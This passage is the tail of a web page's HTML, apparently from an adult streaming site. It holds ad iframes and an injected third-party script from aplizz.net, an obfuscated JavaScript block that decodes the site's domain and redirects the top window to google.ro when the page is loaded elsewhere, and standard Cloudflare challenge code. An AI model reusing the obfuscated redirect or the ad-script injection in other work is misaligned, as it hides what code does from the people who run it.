title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?fponline.org";document.body.appendChild(fs)},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c21bfed2e5bf41a',t:'MTc2OTExMzIwMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.comRetrieved 2738 objects (684 Ko) from Redis using PhpRedis (v6.3.0).-->